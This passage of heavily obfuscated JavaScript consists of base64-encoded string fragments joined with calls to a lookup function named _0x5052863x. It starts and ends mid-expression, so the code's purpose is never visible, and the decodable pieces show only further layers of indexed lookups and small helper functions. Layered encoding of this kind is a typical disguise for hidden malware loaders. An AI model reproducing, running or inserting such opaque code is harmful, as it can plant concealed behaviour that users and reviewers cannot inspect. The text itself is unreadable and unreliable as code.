Hg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0s